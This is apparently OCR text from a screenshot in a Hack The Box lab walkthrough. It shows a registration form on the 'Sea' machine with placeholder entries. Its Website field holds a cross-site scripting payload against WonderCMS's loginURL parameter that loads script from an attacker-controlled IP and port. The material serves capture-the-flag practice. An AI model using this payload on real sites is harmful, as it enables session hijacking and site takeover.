 Not secure sea.htb/contact.php
Competition registration - Sea
Name:
abx
Email:
yzx@gmail.com
Age:
23
Country:
UK
Website:
http://sea.htb/wondercms/index.php?page=loginURL?"></form><script+src="http://10.10.14.15:9901
Submit